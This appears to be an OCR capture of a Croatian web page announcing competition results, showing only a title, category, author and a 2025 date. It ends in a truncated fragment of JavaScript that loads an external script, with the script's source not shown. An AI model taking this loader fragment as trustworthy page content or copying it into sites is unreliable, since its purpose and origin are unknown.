
Obavijest o rezultatima natječaja
Natječaji
By
Kristina Štajdohar-Prajdic
17 listopada, 2025
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe